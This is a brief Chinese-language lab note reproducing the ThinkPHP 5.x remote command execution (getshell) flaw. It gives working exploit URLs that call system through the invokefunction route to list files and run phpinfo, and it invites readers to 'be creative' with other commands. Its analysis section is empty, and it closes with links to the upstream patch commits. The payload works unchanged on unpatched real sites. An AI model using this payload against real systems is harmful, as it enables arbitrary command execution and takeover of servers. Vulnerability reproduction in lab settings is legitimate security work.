0x00復現環境
ThinkPHP 5.x (v5.0.23及v5.1.31以下版本) 遠程命令執行漏洞利用(GetShell)
0x01步驟
-
點擊
start to hack進入環境頁面 run the project 然後訪問給出的target address

1.執行系統命令顯示目錄下文件 http://aaa.vsplate.me:52763/public/index.php?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=ls%20-l - 執行phpinfo
http://aaa.vsplate.me/public/index.php?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=php%20-r%20'phpinfo();'
想你所想,發揮創意
0x02漏洞原理分析
待分析
0x03漏洞分析
Thinkphp v5.0.x補丁地址: https://github.com/top-think/framework/commit/b797d72352e6b4eb0e11b6bc2a2ef25907b7756f
Thinkphp v5.1.x補丁地址: https://github.com/top-think/framework/commit/802f284bec821a608e7543d91126abc5901b2815